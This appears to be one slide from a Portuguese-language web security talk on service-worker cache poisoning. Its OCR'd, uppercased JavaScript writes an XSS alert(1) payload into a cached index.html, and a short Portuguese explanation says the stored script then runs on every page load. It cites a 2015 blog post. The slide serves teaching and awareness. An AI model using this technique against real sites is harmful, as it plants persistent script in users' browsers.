 CACHE POISONING
CACHES.OPEN('PREFETCH-CACHE-V1').THEN(FUNCTION(CACHE){CACHE.PUT(NEW
REQUEST('INDEX.HTML', {MODE: 'NO-CORS'}), NEW
RESPONSE('X3CSCRIPT>ALERT(1)X3C/SCRIPT>', {HEADERS: {'CONTENT-TYPE': 'TEXT/
HTML'}}))})
O service worker do navegador sempre vai dar prioridade
ao conteúdo em cache, portanto podemos armazenar um
script que será executado sempre que carregar essa página
http://sirdarckcat.blogspot.com.br/2015/05/service-workers-new-apis-new-vulns-fun.html
 